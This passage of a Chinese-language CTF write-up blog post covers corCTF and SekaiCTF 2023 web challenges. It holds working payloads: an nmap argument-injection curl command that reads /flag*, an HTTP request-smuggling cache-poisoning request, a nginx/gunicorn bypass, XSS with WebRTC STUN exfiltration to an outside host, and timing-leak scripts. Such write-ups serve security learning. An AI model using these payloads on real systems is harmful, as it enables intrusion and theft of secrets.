    <span class="token function">fetch</span><span class="token punctuation">(</span><span class="token template-string"><span class="token template-punctuation string">`</span><span class="token string">/report?title=</span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">$&#123;</span>title<span class="token interpolation-punctuation punctuation">&#125;</span></span><span class="token string">&amp;ms=</span><span class="token interpolation"><span class="token interpolation-punctuation punctuation">$&#123;</span>end<span class="token operator">-</span>now<span class="token interpolation-punctuation punctuation">&#125;</span></span><span class="token template-punctuation string">`</span></span><span class="token punctuation">)</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span>end<span class="token operator">-</span>now <span class="token operator">>=</span> <span class="token number">4</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
      <span class="token function">fetch</span><span class="token punctuation">(</span><span class="token string">'/maybe/'</span> <span class="token operator">+</span> title<span class="token punctuation">)</span>
    <span class="token punctuation">&#125;</span>
    <span class="token comment">// cached(no result) => 2~3ms</span>
    <span class="token comment">// no cache(found) => 4.8~5.8ms</span>
    w<span class="token punctuation">.</span><span class="token function">close</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
  <span class="token punctuation">&#125;</span>

  <span class="token comment">// copy paste the following from python script</span>
  <span class="token keyword">async</span> <span class="token keyword">function</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    <span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;a'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=c9193aee91b0fc29'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;c'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=9f2d1bd495927bc2'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;d'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=0c6caa61575b9478'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;e'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=071e07ec5b7fc2be'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;f'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=71652df64d54c0e4'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;g'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=354f3bec25e02332'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;k'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=066aa475493e1a4c'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;l'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=54a12f7b11098d2a'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;o'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=621591145bcfc8e0'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;r'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=6b44725cb5e274f0'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;t'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=e025b26e5e7117a1'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;y'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=f10001d89230485e'</span><span class="token punctuation">)</span>
<span class="token keyword">await</span> <span class="token function">testNote</span><span class="token punctuation">(</span><span class="token string">'&#123;z'</span><span class="token punctuation">,</span><span class="token string">'https://leakynote.be.ax/post.php?id=a71fc5d1ff81edad'</span><span class="token punctuation">)</span>
  <span class="token punctuation">&#125;</span>

  <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>賽後看到另外兩位的解法也很有趣，其中一個是透過載入字體來 leak，當你這樣做的時候：</p>
<pre class="line-numbers language-css" data-language="css"><code class="language-css"><span class="token atrule"><span class="token rule">@font-face</span></span> <span class="token punctuation">&#123;</span>
    <span class="token property">font-family</span><span class="token punctuation">:</span> a<span class="token punctuation">;</span>
    <span class="token property">src</span><span class="token punctuation">:</span> <span class="token url"><span class="token function">url</span><span class="token punctuation">(</span>/time-before<span class="token punctuation">)</span></span><span class="token punctuation">,</span><span class="token url"><span class="token function">url</span><span class="token punctuation">(</span>/search.php?query=corctf&#123;a<span class="token punctuation">)</span></span><span class="token punctuation">,</span><span class="token url"><span class="token function">url</span><span class="token punctuation">(</span>/search.php?query=corctf&#123;a<span class="token punctuation">)</span></span><span class="token punctuation">,</span>... <span class="token comment">/*10000 times */</span><span class="token punctuation">,</span><span class="token url"><span class="token function">url</span><span class="token punctuation">(</span>/time-after<span class="token punctuation">)</span></span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre>

<p>Chrome 會根據 status code 來判斷怎麼處理，如果是 200 就會偵測是不是合法的字體，如果是 404 就直接失敗，因此可以用字體載入的時間來判斷 status code。</p>
<p>ref: <a target="_blank" rel="noopener" href="https://gist.github.com/parrot409/09688d0bb81acbe8cd1a10cfdaa59e45">https://gist.github.com/parrot409/09688d0bb81acbe8cd1a10cfdaa59e45</a></p>
<p>另一位也是利用 CSS 檔案有沒有載入的特性，只是不是利用 cache，而是利用一次打開大量頁面造成 server side 忙碌，響應時間變慢，透過這點來判斷。</p>
<p>ref: <a target="_blank" rel="noopener" href="https://gist.github.com/arkark/3afdc92d959dfc11c674db5a00d94c09">https://gist.github.com/arkark/3afdc92d959dfc11c674db5a00d94c09</a></p>
<h3><span id="pdf-pal-2-solves">pdf-pal (2 solves)</span></h3><p>這題的 nginx config 長這樣：</p>
<pre class="line-numbers language-none"><code class="language-none">location &#x2F; &#123;
    proxy_pass http:&#x2F;&#x2F;localhost:7777;

    location ^~ &#x2F;generate &#123;
        allow 127.0.0.1;
        deny all;
    &#125;

    location ^~ &#x2F;rename &#123;
        allow 127.0.0.1;
        deny all;
    &#125;
&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>所以照理來說是無法訪問到 <code>/generate</code> 路徑，但可以利用 gunicorn 跟 nginx 的 parser 差異來繞過：</p>
<pre class="line-numbers language-none"><code class="language-none">POST &#x2F;generate&#123;chr(9)&#125;HTTP&#x2F;1.1&#x2F;..&#x2F;..&#x2F; HTTP&#x2F;1.1<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>相關 ticket：<a target="_blank" rel="noopener" href="https://github.com/benoitc/gunicorn/issues/2530">https://github.com/benoitc/gunicorn/issues/2530</a></p>
<p>繞過之後就可以用 <code>/generate</code> 的功能去產生 PDF，但是因為這個 service 本身有擋一些 block list，所以沒辦法直接把 flag 變成 PDF。</p>
<p>解法是利用 DNS rebinding 去 POST <code>http://localhost:7778</code>，就可以拿到 response。</p>
<p>例如說我們現在有個 domain <code>example.com</code>，背後有兩個 A record，一個指向真的 ip，另一個指向 0.0.0.0，這時候 admin bot 訪問 <code>http://example.com:7778/</code>，解析真的 IP，成功取得頁面。</p>
<p>這時我們把 server 關掉，然後去執行 <code>fetch(&#39;http://example.com:7778/generate&#39;)</code>，此時因為原本的 ip 已經無法訪問，瀏覽器就會轉為 0.0.0.0，成功把 request 發到我們想要的位置，也因為是 same-origin 所以可以拿到 response。</p>
<p>更多細節可以參考：</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://github.com/nccgroup/singularity">https://github.com/nccgroup/singularity</a></li>
<li><a target="_blank" rel="noopener" href="https://larry.sh/post/corctf-2021/#:~:text=receive%20the%20flag.-,saasme,-(2%20solves)">https://larry.sh/post/corctf-2021/#:~:text=receive%20the%20flag.-,saasme,-(2%20solves)</a></li>
</ol>
<h3><span id="lemon-csp-1-solve">lemon-csp (1 solve)</span></h3><p>找到 0 day 的 CSP bypass，沒有公開解法。</p>
<h3><span id="0day-1-solve">0day (1 solve)</span></h3><p>這題是找到 VM2 的 1day，沒有公開解法。</p>
<h2><span id="sekaictf-2023">SekaiCTF 2023</span></h2><p>題目的原始碼都在這裡：<a target="_blank" rel="noopener" href="https://github.com/project-sekai-ctf/sekaictf-2023/tree/main/web">https://github.com/project-sekai-ctf/sekaictf-2023/tree/main/web</a></p>
<h3><span id="scanner-service-146-solves">Scanner Service (146 solves)</span></h3><p>輸入 port 跟 host，會執行底下程式碼：</p>
<pre class="line-numbers language-ruby" data-language="ruby"><code class="language-ruby">nmap <span class="token operator">-</span>p <span class="token comment">#&#123;port&#125; #&#123;hostname&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<p>但是傳入的資料會先經過 sanitizer，有字元限制。</p>
<p>tab 可以用，所以可以用 tab 來新增參數，比賽中的時候是用了 <code>-iL /flag.txt -oN -</code> 來過關的，把輸出導到 stdout，或是用 <code>/dev/stdout</code> 也成立。</p>
<p>官方的 writeup 是先用 <code>http-fetch</code> 這個 script 把檔案下載到本機，再跑一次 <code>nmap --script</code> 去執行那個腳本：</p>
<pre class="line-numbers language-none"><code class="language-none">--script http-fetch -Pn --script-args http-fetch.destination&#x3D;&#123;DOWNLOAD_DIR&#125;,http-fetch.url&#x3D;&#123;NSE_SCRIPT&#125;
--script&#x3D;&#123;DOWNLOAD_DIR&#125;&#x2F;&#123;LHOST&#125;&#x2F;&#123;LPORT&#125;&#x2F;&#123;NSE_SCRIPT&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre>

<p>在 Discord 中看到 @zeosutt 提供另外一種有趣的解法是運用了 rack 上傳檔案會留在 <code>/tmp/</code> 中的技巧，直接引入上傳的檔案就好：</p>
<pre class="line-numbers language-none"><code class="language-none">curl http:&#x2F;&#x2F;35.231.135.130:32190&#x2F; -F $&#39;service&#x3D;127.0.0.1:1337\t--script\t&#x2F;tmp&#x2F;RackMultipart?????????????????&#39; -F &#39;&#x3D;os.execute(&quot;cat &#x2F;flag*&quot;);filename&#x3D;evil&#39;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre>

<h3><span id="frog-waf-29-solves">Frog-WAF (29 solves)</span></h3><p><code>buildConstraintViolationWithTemplate</code> 有 EL injection 的問題，剩下的是繞過 WAF。</p>
<p>之前有實際的產品就是出過一樣的洞：</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://github.com/advisories/GHSA-wfj5-2mqr-7jvv">Expression Language Injection in Netflix Conductor</a></li>
<li><a target="_blank" rel="noopener" href="https://xz.aliyun.com/t/7889">CVE-2020-9296-Netflix-Conductor-RCE-漏洞分析</a></li>
</ol>
<p>怎麼繞的部分可以參考底下幾篇：</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://github.com/project-sekai-ctf/sekaictf-2023/blob/main/web/frog-waf/solution/solve.py">https://github.com/project-sekai-ctf/sekaictf-2023/blob/main/web/frog-waf/solution/solve.py</a></li>
<li><a target="_blank" rel="noopener" href="https://gist.github.com/maikypedia/db98bc83cc76ec7c82e1a4347c6127ba">https://gist.github.com/maikypedia/db98bc83cc76ec7c82e1a4347c6127ba</a></li>
<li><a target="_blank" rel="noopener" href="https://gist.github.com/zeyu2001/1b9e9634f6ec6cd3dcb588180c79bf00">https://gist.github.com/zeyu2001/1b9e9634f6ec6cd3dcb588180c79bf00</a></li>
</ol>
<h3><span id="chunky-16-solves">Chunky (16 solves)</span></h3><p>這題有一個 cache server + backend server，請求都會先通過 cache server 再到 backend 去，然後留一份快取在 cache server 中，而目標是要污染快取。</p>
<p>解法直接貼 <a target="_blank" rel="noopener" href="https://gist.github.com/zeyu2001/1b9e9634f6ec6cd3dcb588180c79bf00">zeyu</a> 的 writeup，就是像 request smuggling 那樣構造出一個兩邊理解不同的請求：</p>
<pre class="line-numbers language-none"><code class="language-none">GET &#x2F;aaaaa HTTP&#x2F;1.1
Host: localhost
transfer-encoding: chunked
Content-Length: 102

0

GET &#x2F;post&#x2F;56e02543-8616-4536-9062-f18a4a466a03&#x2F;e85a6915-0fe6-4ca6-a5e7-862d00bca6e5 HTTP&#x2F;1.1
X: GET &#x2F;56e02543-8616-4536-9062-f18a4a466a03&#x2F;.well-known&#x2F;jwks.json HTTP&#x2F;1.1
Host: localhost<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>cache server 會看 <code>Content-Length</code>，把第二個請求看作是 <code>GET /56e02543-8616-4536-9062-f18a4a466a03/.well-known/jwks.json</code>，而 backend server 看 <code>transfer-encoding</code>，所以看作是 <code>GET /post/56e02543-8616-4536-9062-f18a4a466a03/e85a6915-0fe6-4ca6-a5e7-862d00bca6e5</code>，如此一來就能用另一個 path 的 response 去污染 jwks.json，達成 cache poisoning</p>
<h3><span id="golf-jail-16-solves">Golf Jail (16 solves)</span></h3><p>這題我有認真解，大概花了一天左右，覺得很有趣，而且程式碼很精簡。</p>
<pre class="line-numbers language-php" data-language="php"><code class="language-php"><span class="token php language-php"><span class="token delimiter important">&lt;?php</span>
    <span class="token function">header</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"Content-Security-Policy: default-src 'none'; frame-ancestors 'none'; script-src 'unsafe-inline' 'unsafe-eval';"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token function">header</span><span class="token punctuation">(</span><span class="token string double-quoted-string">"Cross-Origin-Opener-Policy: same-origin"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>

    <span class="token variable">$payload</span> <span class="token operator">=</span> <span class="token string double-quoted-string">"🚩🚩🚩"</span><span class="token punctuation">;</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">isset</span><span class="token punctuation">(</span><span class="token variable">$_GET</span><span class="token punctuation">[</span><span class="token string double-quoted-string">"xss"</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">&amp;&amp;</span> <span class="token function">is_string</span><span class="token punctuation">(</span><span class="token variable">$_GET</span><span class="token punctuation">[</span><span class="token string double-quoted-string">"xss"</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">&amp;&amp;</span> <span class="token function">strlen</span><span class="token punctuation">(</span><span class="token variable">$_GET</span><span class="token punctuation">[</span><span class="token string double-quoted-string">"xss"</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">&lt;=</span> <span class="token number">30</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token variable">$payload</span> <span class="token operator">=</span> <span class="token variable">$_GET</span><span class="token punctuation">[</span><span class="token string double-quoted-string">"xss"</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>

    <span class="token variable">$flag</span> <span class="token operator">=</span> <span class="token string double-quoted-string">"SEKAI&#123;test_flag&#125;"</span><span class="token punctuation">;</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">isset</span><span class="token punctuation">(</span><span class="token variable">$_COOKIE</span><span class="token punctuation">[</span><span class="token string double-quoted-string">"flag"</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">&amp;&amp;</span> <span class="token function">is_string</span><span class="token punctuation">(</span><span class="token variable">$_COOKIE</span><span class="token punctuation">[</span><span class="token string double-quoted-string">"flag"</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token variable">$flag</span> <span class="token operator">=</span> <span class="token variable">$_COOKIE</span><span class="token punctuation">[</span><span class="token string double-quoted-string">"flag"</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
<span class="token delimiter important">?></span></span>
<span class="token doctype"><span class="token punctuation">&lt;!</span><span class="token doctype-tag">DOCTYPE</span> <span class="token name">html</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>
    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>
        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>iframe</span>
            <span class="token attr-name">sandbox</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>allow-scripts<span class="token punctuation">"</span></span>
            <span class="token attr-name">srcdoc</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>&lt;!-- <span class="token php language-php"><span class="token delimiter important">&lt;?php</span> <span class="token keyword">echo</span> <span class="token function">htmlspecialchars</span><span class="token punctuation">(</span><span class="token variable">$flag</span><span class="token punctuation">)</span> <span class="token delimiter important">?></span></span> -->&lt;div><span class="token php language-php"><span class="token delimiter important">&lt;?php</span> <span class="token keyword">echo</span> <span class="token function">htmlspecialchars</span><span class="token punctuation">(</span><span class="token variable">$payload</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token delimiter important">?></span></span>&lt;/div><span class="token punctuation">"</span></span>
        <span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>iframe</span><span class="token punctuation">></span></span>
    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>給你一個 30 字的 free XSS，要能執行任意程式碼。</p>
<p>這邊的巧妙之處是用了 <code>&lt;iframe srcdoc&gt;</code> 搭配 <code>sandbox=allow-scripts</code>，創造出一個可以執行程式碼，但同時 origin 又是 <code>null</code>，而且 CSP 還繼承上層的執行環境。</p>
<p>因此你無法存取到 top 的任何資訊，包括 name 或是 location 之類的都不行。</p>
<p>到處找來找去之後在 document 裡面找到了 <code>baseURI</code>，發現它的值原來會繼承上層，而且是完整的 path，所以用 <code>&lt;svg/onload=eval(&quot;&#39;&quot;+baseURI)&gt;</code> 以後搭配 hash 就可以執行任意程式碼了，剛好 30 個字。</p>
<p>這邊之所以可以用 <code>baseURI</code> 就可以存取到 <code>document.baseURI</code>，是因為 inline event handler 的 scope 會自動被加上 document，這我在<a href="https://blog.huli.tw/2021/10/25/learn-frontend-from-security-pov/">接觸資安才發現我不懂前端</a>這篇裡面有寫到過。</p>
<p>有了 XSS 以後，可以用 <code>document.childNodes[0].nodeValue</code> 把 flag 取出來，最後的問題就是要怎麼傳出去。這題 CSP 很嚴格，而且重新導向又不能使用，也不能 <code>window.open</code>（話說我覺得這個網頁不用開啟新的 <code>navigate-to</code> 就可以達到類似的效果，很厲害），那就只能用一些現成的繞過了。</p>
<p>我先試了 dns prefetch 但是沒用，發現 Chrome 在 112 的時候 release 了 <a target="_blank" rel="noopener" href="https://chromestatus.com/feature/5553640629075968">Feature: Resoure Hint “Least Restrictive” CSP</a>，或許這就是原因？</p>
<p>但沒關係，WebRTC 還是有用的，只是我自己試很久都沒試出來怎麼用，最後是看<a target="_blank" rel="noopener" href="https://ctftime.org/writeup/37702">別題的 writeup</a>，直接拿裡面 payload 出來用，再搭配 DNS：</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> flag <span class="token operator">=</span> document<span class="token punctuation">.</span>childNodes<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">.</span>nodeValue<span class="token punctuation">.</span><span class="token function">trim</span><span class="token punctuation">(</span><span class="token punctuation">)</span>
    <span class="token punctuation">.</span><span class="token function">replace</span><span class="token punctuation">(</span><span class="token string">"SEKAI&#123;"</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">replace</span><span class="token punctuation">(</span><span class="token string">"&#125;"</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">)</span>
    <span class="token punctuation">.</span><span class="token function">split</span><span class="token punctuation">(</span><span class="token string">""</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">map</span><span class="token punctuation">(</span><span class="token parameter">c</span> <span class="token operator">=></span> c<span class="token punctuation">.</span><span class="token function">charCodeAt</span><span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">join</span><span class="token punctuation">(</span><span class="token string">"."</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
<span class="token keyword">var</span> p <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">RTCPeerConnection</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span>
    <span class="token literal-property property">iceServers</span><span class="token operator">:</span> <span class="token punctuation">[</span><span class="token punctuation">&#123;</span>
        <span class="token literal-property property">urls</span><span class="token operator">:</span> <span class="token string">"stun:"</span> <span class="token operator">+</span> flag <span class="token operator">+</span> <span class="token string">".29e6037fd1.ipv6.1433.eu.org:1337"</span>
    <span class="token punctuation">&#125;</span><span class="token punctuation">]</span>
<span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
p<span class="token punctuation">.</span><span class="token function">createDataChannel</span><span class="token punctuation">(</span><span class="token string">"d"</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
p<span class="token punctuation">.</span><span class="token function">setLocalDescription</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<h3><span id="leakless-note-4-solves">Leakless Note (4 solves)</span></h3><p>前面寫過的 leakynote 的進階版，這次 CSP 變嚴格，多了 <code>default-src &#39;self&#39;</code>，然後頁面上也沒有其他 css 檔案了。</p>
<p>情境一樣，有一個 iframe，可能會載入可能沒載入，要能偵測到這點。</p>
<p>作者 strellic 的解法是：</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token comment">// leakless note oracle</span>
<span class="token keyword">const</span> <span class="token function-variable function">oracle</span> <span class="token operator">=</span> <span class="token keyword">async</span> <span class="token punctuation">(</span><span class="token parameter">w<span class="token punctuation">,</span> href</span><span class="token punctuation">)</span> <span class="token operator">=></span> <span class="token punctuation">&#123;</span>
    <span class="token keyword">const</span> runs <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
    <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">let</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span> i <span class="token operator">&lt;</span> <span class="token number">8</span><span class="token punctuation">;</span> i<span class="token operator">++</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token keyword">const</span> samples <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span><span class="token punctuation">;</span>
        <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">let</span> j <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span> j <span class="token operator">&lt;</span> <span class="token number">600</span><span class="token punctuation">;</span> j<span class="token operator">++</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
            <span class="token keyword">const</span> b <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">Uint8Array</span><span class="token punctuation">(</span><span class="token number">1e6</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token keyword">const</span> t <span class="token operator">=</span> performance<span class="token punctuation">.</span><span class="token function">now</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            w<span class="token punctuation">.</span>frames<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token function">postMessage</span><span class="token punctuation">(</span>b<span class="token punctuation">,</span> <span class="token string">"*"</span><span class="token punctuation">,</span> <span class="token punctuation">[</span>b<span class="token punctuation">.</span>buffer<span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
            samples<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span>performance<span class="token punctuation">.</span><span class="token function">now</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token operator">-</span> t<span class="token punctuation">)</span><span class="token punctuation">;</span>
            <span class="token keyword">delete</span> b<span class="token punctuation">;</span>
        <span class="token punctuation">&#125;</span>
        runs<span class="token punctuation">.</span><span class="token function">push</span><span class="token punctuation">(</span>samples<span class="token punctuation">.</span><span class="token function">reduce</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">a<span class="token punctuation">,</span>b</span><span class="token punctuation">)</span><span class="token operator">=></span>a<span class="token operator">+</span>b<span class="token punctuation">,</span> <span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
        w<span class="token punctuation">.</span>location <span class="token operator">=</span> href<span class="token punctuation">;</span>
        <span class="token keyword">await</span> <span class="token function">sleep</span><span class="token punctuation">(</span><span class="token number">500</span><span class="token punctuation">)</span><span class="token punctuation">;</span> <span class="token comment">// rate limit</span>
        <span class="token keyword">await</span> <span class="token function">waitFor</span><span class="token punctuation">(</span>w<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
    runs<span class="token punctuation">.</span><span class="token function">sort</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">a<span class="token punctuation">,</span>b</span><span class="token punctuation">)</span> <span class="token operator">=></span> a<span class="token operator">-</span>b<span class="token punctuation">)</span><span class="token punctuation">;</span>
    <span class="token keyword">return</span> <span class="token punctuation">&#123;</span>
        <span class="token literal-property property">median</span><span class="token operator">:</span> <span class="token function">median</span><span class="token punctuation">(</span>runs<span class="token punctuation">.</span><span class="token function">slice</span><span class="token punctuation">(</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token operator">-</span><span class="token number">2</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
        <span class="token literal-property property">sum</span><span class="token operator">:</span> runs<span class="token punctuation">.</span><span class="token function">slice</span><span class="token punctuation">(</span><span class="token number">2</span><span class="token punctuation">,</span> <span class="token operator">-</span><span class="token number">2</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">reduce</span><span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token parameter">a<span class="token punctuation">,</span>b</span><span class="token punctuation">)</span><span class="token operator">=></span>a<span class="token operator">+</span>b<span class="token punctuation">,</span><span class="token number">0</span><span class="token punctuation">)</span><span class="token punctuation">,</span>
        runs
    <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>當你對 iframe 送一個很大的 message 的時候，花費的時間會不一樣。</p>
<p>另一隊似乎是開了 1000 個 tab 然後去測網路的時間，現在想想發現好像還滿合理的？如果 iframe 是 200 的話就會發出一堆 request，拖慢網路速度。</p>

    
    </div>
    
    <div class="columns is-variable is-1 is-multiline is-mobile">
    
        <span class="column is-narrow"><a class="tag is-light article-tag" href="/tags/Security/">#Security</a></span>
    
    </div>
    
    
    <div class="columns is-mobile is-multiline article-nav">
        <span class="column is-12-mobile is-half-desktop  article-nav-prev">
            
            <a href="/2023/09/11/mp4-in-img-src/">原來 img src 也支援 mp4（Safari 限定）</a>
            
        </span>
        <span class="column is-12-mobile is-half-desktop  article-nav-next">
            
            <a href="/2023/08/29/intigriti-0823-author-writeup/">Intigriti 0823 挑戰 - Math jail 解法以及心得</a>
            
        </span>
    </div>
    
</article>




<div class="comments">
    <h3 class="title is-4">評論</h3>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://utteranc.es/client.js"
        repo="aszx87410/huli-blog"
        issue-term="title"
        theme="github-light"
        crossorigin="anonymous"
        async>
</script>
</div>

    </div>
</section>
    <footer class="footer">
    <div class="container">
